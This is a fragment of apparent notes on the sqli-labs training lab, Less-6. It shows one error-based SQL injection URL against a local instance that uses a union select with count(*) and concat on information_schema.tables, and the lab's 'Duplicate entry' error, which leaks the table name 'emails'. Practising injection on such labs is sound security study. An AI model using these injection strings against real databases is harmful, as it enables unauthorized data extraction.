 Less-6 Double Query- Double Quot
127.0.0.1/Less-6/?id=" union select 123, count(*), concat('~',(select table_name from information_schema.tables where table_schema="security"
Welcome Dhakkan
Duplicate entry '~emails~1' for key ''
SQLI DUMB SERIES-6